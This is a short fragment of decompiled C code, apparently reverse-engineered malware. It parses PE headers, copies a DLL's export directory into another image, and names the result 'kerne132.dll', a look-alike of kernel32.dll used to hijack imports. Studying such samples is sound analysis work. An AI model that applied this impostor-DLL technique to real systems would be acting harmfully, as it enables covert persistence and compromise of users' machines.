 v41 = (struct _IMAGE_NT_HEADERS *)&v4[*((_DWORD *)v4 + 15)];
v8 = GetPtrFromRVA(v41->OptionalHeader.DataDirectory[0].VirtualAddress, v41, v4);
v9 = (struct _IMAGE_NT_HEADERS *)&v7[15][(_DWORD)v7];
v10 = v8;
v36 = v8;
v11 = GetPtrFromRVA(v9->OptionalHeader.DataDirectory[0].VirtualAddress, v9, (unsigned __int8 *)v7);
v34 = GetPtrFromRVA(*((_DWORD *)v10 + 7), v41, argca);
v40 = GetPtrFromRVA(*((_DWORD *)v10 + 9), v41, argca);
v12 = GetPtrFromRVA(*((_DWORD *)v10 + 8), v41, argca);
v13 = v9->OptionalHeader.DataDirectory[0].Size;
v39 = v12;
v14 = sub_401070(v9->OptionalHeader.DataDirectory[0].VirtualAddress, (int)v9, (int)argva);
qmemcpy(v11, v10, v13);
v42 = v14;
v15 = *((_DWORD *)v10 + 5);
*((_DWORD *)v11 + 5) = v15;
*((_DWORD *)v11 + 6) = *((_DWORD *)v10 + 6);
*((_DWORD *)v11 + 3) = &v11[v14 + 40];
v35 = v11 + 56;
strcpy((char *)v11 + 40, "kerne132.dll");
v16 = *((_DWORD *)v11 + 5);
v17 = (int)&v11[4 * v16 + 56];
v18 = (int)&v11[8 * v16 + 56];